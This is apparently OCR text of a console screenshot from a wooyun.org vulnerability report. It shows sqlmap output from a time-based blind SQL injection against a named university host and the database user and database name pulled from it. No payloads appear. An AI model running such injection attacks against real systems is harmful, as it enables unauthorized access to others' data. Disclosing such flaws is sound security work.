 C:\Windows\SYSTEM32\cmd.exe
[13:48:55] [ERROR] invalid character detected. retrying..
[13:48:55] [WARNING] increasing time delay to 4 seconds
[13:49:14] [ERROR] invalid character detected. retrying..
[13:49:14] [WARNING] increasing time delay to 5 seconds
[13:49:35] [ERROR] invalid character detected. retrying..
[13:49:35] [WARNING] increasing time delay to 6 seconds
s
current user:    'confrs'
[13:50:02] [INFO] fetching current database
[13:50:02] [INFO] retrieved:
[13:50:16] [ERROR] unable to properly validate last character value ('a')..
ao
[13:50:30] [ERROR] invalid character detected. retrying..
[13:50:30] [WARNING] increasing time delay to 2 seconds
[13:50:42] [ERROR] invalid character detected. retrying..
[13:50:42] [WARNING] increasing time delay to 3 seconds
nf
[13:51:22] [ERROR] invalid character detected. retrying..
[13:51:22] [WARNING] increasing time delay to 4 seconds
R
[13:51:56] [ERROR] invalid character detected. retrying..
[13:51:56] [WARNING] increasing time delay to 5 seconds
S
current database:    'aonfRS'
[13:52:14] [INFO] fetched data logged to text files under 'D:\sqlmap\output\meet
ing.cqust.edu.cn'
[*] shutting down at 13:52:14
www.wooyun.org